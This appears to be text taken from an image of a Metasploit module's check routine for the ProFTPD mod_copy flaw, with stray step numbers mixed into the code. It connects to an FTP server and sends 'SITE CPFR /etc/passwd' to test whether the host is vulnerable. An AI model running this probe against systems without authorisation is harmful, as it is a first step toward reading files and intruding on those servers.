 1
def check
ftp_port = datastore['RPORT_FTP']
sock = Rex::Socket.create_tcp('PeerHost' => rhost, 'PeerPort' => ftp_port)
2
if sock.nil?
fail_with(Failure::Unreachable, "#{rhost}:#{ftp_port} - Failed to connect to FTP server")
else
print_status("#{rhost}:#{ftp_port} - Connected to FTP server")
end
3
res = sock.get_once(-1, 10)
unless res && res.include?('220')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure retrieving ProFTPD 220 banner")
end
4
sock.puts("SITE CPFR /etc/passwd\r\n")
res = sock.get_once(-1, 10)
if res && res.include?('350')
Exploit::CheckCode::Vulnerable
else
Exploit::CheckCode::Safe
end
end